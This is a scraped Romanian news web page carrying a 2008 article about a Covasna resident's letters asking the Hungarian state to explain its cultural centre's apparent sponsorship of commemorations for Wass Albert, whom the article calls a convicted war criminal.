</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-580651" class="post-580651 post type-post status-publish format-standard hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Statul maghiar, interpelat pentru susținerea unui criminal de război</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Statul maghiar, interpelat pentru susținerea unui criminal de război</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/georgero0194/">George Roncea</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2008-10-29T03:00:00+00:00" >03:00, 29 octombrie 2008</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Statul+maghiar%2C+interpelat+pentru+sus%C8%9Binerea+unui+criminal+de+r%C4%83zboi&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Statul+maghiar%2C+interpelat+pentru+sus%C8%9Binerea+unui+criminal+de+r%C4%83zboi%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

                        </div>


            <p>Un tânăr ardelean din Covasna s-a adresat în scris conducerii statului maghiar, după ce nu a reușit să se adreseze direct președintelui Ungariei, Solyom Laszlo (foto), la recenta sa vizită din județul Covasna, unde acesta a declarat că susține autonomia  Ținutului Secuiesc.<br />Dan Tănasă s-a referit în scrisoare la comemorarea, pe parcursul lunii octombrie, în toată Transilvania, a criminalului de război Wass Albert. În mod special, tânărul covăsnean a cerut să afle poziția statului maghiar în această chestiune deoarece Centrul de Coordonare Culturală al Republicii Ungare, instalat recent laSfântu Gheorghe, apare ca finanțator al proiectului cultural de omagiere a lui Wass Albert.<br />Dan Tănasă s-a adresat anterior și conducerii Ministerului Afacerilor Externe, de unde i s-a comunicat că &quot;potrivit H.G. nr. 100/2004 speța excede ariei de competențe ale MAE&quot;. Diplomații noștri i-au mai recomandat să &quot;se adreseze direct Ambasadei Republicii Ungare la București cu privire la poziția acesteia cu privire la prezența siglei Centrului de Coordonare Culturală pe afișele dedicate comemorării criminalului de război Albert Wass&quot;.</p>
<p>Trimis la&#8230; Ambasadă!</p>
<p>Ardeleanul, insistent, a urmat sfaturile MAE și s-a adresat Ambasadei Ungariei, solicitând un răspuns din partea conducerii statului maghiar față de celebrarea &#8211; la nivel de stat &#8211; a unui criminal vinovat de asasinate împotriva românilor și a evreilor din Transilvania.<br />Ambasadorul Ungariei i-a comunicat &quot;faptul că, în luna mai a acestui an, Tribunalul Cluj a reconfirmat sentința prin care numitul Wass Albert a fost condamnat la moarte, în martie 1946, pentru crime de război&quot;. Ordonanța de Urgență nr. 31 din 13 martie 2002, aprobată prin Legea nr. 107 din 27 aprilie 2006 privind interzicerea organizațiilor și simbolurilor cu caracter fascist, rasist sau xenofob și a promovării cultului persoanelor vinovate de săvârșirea unor infracțiuni contra păcii și omenirii stipulează la art. 5 faptul că &quot;promovarea cultului persoanelor vinovate de săvârșirea unei infracțiuni contra păcii și omenirii sau promovarea ideologiei fasciste, rasiste ori xenofobe, prin propaganda, săvârșită prin orice mijloace, în public, se pedepsește cu închisoare de la 6 luni la 5 ani și interzicerea unor drepturi&quot;.<br />Primăria Municipiului Sfântu Gheorghe, județul Covasna, a alocat, din fonduri publice, bani pentru o serie de manifestări dedicate scriitorului Wass Albert, condamnat în România pentru crime de război. Printre aceste proiecte se numără și proiectul intitulat &quot;Săptămâna Wass Albert&quot;, inițiat de Asociația Tinerilor Maghiari din Covasna. <br />&quot;Am fost șocat de faptul că pe afișele de promovare a acestei manifestări controversate apare sigla Centrului de Coordonare Culturală a Republicii Ungare la Sfântu Gheorghe. Să ne imaginăm cum ar reacționa opinia publică din Polonia dacă un ONG din Germania ar primi bani din fonduri publice pentru a-l comemora pe Adolf Hitler!&quot;, se mai arată în scrisoarea lui Dan Tănasă.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Statul+maghiar%2C+interpelat+pentru+sus%C8%9Binerea+unui+criminal+de+r%C4%83zboi&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Statul+maghiar%2C+interpelat+pentru+sus%C8%9Binerea+unui+criminal+de+r%C4%83zboi%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fstatul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/sport/o-sa-am-mana-libera-la-transferuri/">&#8222;O să am mână liberă la transferuri&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/mica-publicitate/mica-publicitate-30-octombrie-2008/">Mica Publicitate 30 octombrie 2008</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/georgero0194/">George Roncea</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="George Roncea"></span><meta itemprop="datePublished" content="2008-10-29T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-19T13:44:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Statul maghiar, interpelat pentru susținerea unui criminal de război"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6966fc4830dbb = new tdBlock();
block_td_uid_6_6966fc4830dbb.id = "td_uid_6_6966fc4830dbb";
block_td_uid_6_6966fc4830dbb.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6966fc4830dbb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6966fc4830dbb_rand","tdc_css_class_style":"td_uid_6_6966fc4830dbb_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":580651,"live_filter_cur_post_author":"296","block_template_id":""}';
block_td_uid_6_6966fc4830dbb.td_column_number = "3";
block_td_uid_6_6966fc4830dbb.block_type = "td_block_related_posts";
block_td_uid_6_6966fc4830dbb.post_count = "3";
block_td_uid_6_6966fc4830dbb.found_posts = "53170";
block_td_uid_6_6966fc4830dbb.header_color = "";
block_td_uid_6_6966fc4830dbb.ajax_pagination_infinite_stop = "";
block_td_uid_6_6966fc4830dbb.max_num_pages = "17724";
tdBlocksArray.push(block_td_uid_6_6966fc4830dbb);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6966fc4830dbb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6966fc4830dbb" ><h4 class="td-related-title"><a id="td_uid_7_6966fc486e9df" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6966fc4830dbb" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6966fc486e9e4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6966fc4830dbb" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6966fc4830dbb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6966fc4830dbb" data-td_block_id="td_uid_6_6966fc4830dbb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6966fc4830dbb" data-td_block_id="td_uid_6_6966fc4830dbb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/statul-maghiar-interpelat-pentru-sustinerea-unui-criminal-de-razboi/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='580651' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="00d6111237" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6966fc487297d_rand td_block_template_1"  data-td-block-uid="td_uid_9_6966fc487297d" ><script>var block_td_uid_9_6966fc487297d = new tdBlock();
block_td_uid_9_6966fc487297d.id = "td_uid_9_6966fc487297d";
block_td_uid_9_6966fc487297d.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6966fc487297d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6966fc487297d_rand","tdc_css_class_style":"td_uid_9_6966fc487297d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6966fc487297d.td_column_number = "1";
block_td_uid_9_6966fc487297d.block_type = "td_block_11";
block_td_uid_9_6966fc487297d.post_count = "3";
block_td_uid_9_6966fc487297d.found_posts = "225805";
block_td_uid_9_6966fc487297d.header_color = "#";
block_td_uid_9_6966fc487297d.ajax_pagination_infinite_stop = "";
block_td_uid_9_6966fc487297d.max_num_pages = "75269";
tdBlocksArray.push(block_td_uid_9_6966fc487297d);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6966fc487297d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
